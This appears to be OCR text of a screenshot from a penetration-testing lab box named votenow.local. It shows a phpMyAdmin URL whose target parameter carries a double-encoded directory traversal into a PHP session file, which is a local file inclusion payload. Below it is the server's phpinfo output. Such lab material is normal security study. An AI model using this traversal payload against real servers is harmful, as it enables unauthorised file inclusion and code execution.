 datasafe.votenow.local/index.php?target=db_sql.php%253f/../../../../../../../../var/lib/php/session/sess_k30iv27tmg78mppmeqi6tq8
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Server: localhost
Databases SQL Status Export Import Settings Variables Charsets Engines Plugins
System Linux votenow.local 3.10.0-1127.13.1.el7.x86_64 #1 SMP Tue Jun 23 15:46:38 UTC 2020 x86_64
Build Date Oct 22 2019 14:13:02
Server API Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc
Loaded
Configuration
File
/etc/php.ini
Scan this dir
for additional
.ini files
/etc/php.d
Additional .ini
files parsed
/etc/php.d/bz2.ini, /etc/php.d/calendar.ini, /etc/php.d/ctype.ini, /etc/php.d/curl.ini, /etc/php.d/dom.ini,
/etc/php.d/exif.ini, /etc/php.d/fileinfo.ini, /etc/php.d/ftp.ini, /etc/php.d/gd.ini, /etc/php.d/gettext.ini,
/etc/php.d/iconv.ini, /etc/php.d/intl.ini, /etc/php.d/json.ini, /etc/php.d/ldap.ini, /etc/php.d/mbstring.ini,
/etc/php.d/mcrypt.ini, /etc/php.d/mysqlnd.ini, /etc/php.d/mysqlnd_mysql.ini, /etc/php.d
/mysqlnd_mysqli.ini, /etc/php.d/pdo.ini, /etc/php.d/pdo_mysqlnd.ini, /etc/php.d/pdo_sqlite.ini,
/etc/php.d/phar.ini, /etc/php.d/posix.ini, /etc/php.d/shmop.ini, /etc/php.d/simplexml.ini, /etc/php.d
/sockets.ini, /etc/php.d/sqlite3.ini, /etc/php.d/sysvmsg.ini, /etc/php.d/sysvsem.ini, /etc/php.d
/sysvshm.ini, /etc/php.d/tokenizer.ini, /etc/php.d/xml.ini, /etc/php.d/xml_wddx.ini, /etc/php.d
/xmlreader.ini, /etc/php.d/xmlwriter.ini, /etc/php.d/xsl.ini, /etc/php.d/zip.ini
PHP API 20121113
PHP Extension 20121212
Zend Extension 220121212
Zend Extension
Build
API220121212,NTS
PHP Extension
Build
API20121212,NTS
Debug Build no
Thread Safety disabled
Zend Signal
Handling
disabled
Zend Memory
Manager
enabled
Zend Multibyte
Support
provided by mbstring
IPv6 Support enabled
DTrace Support enabled
Registered PHP
Streams
https, ftps, compress.zlib, php, file, glob, data, http, ftp, compress.bzip2, phar, zip
Registered
Stream Socket
Transports
tcp, udp, unix, udg, ssl, sslv3, tls
Registered zlib.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk,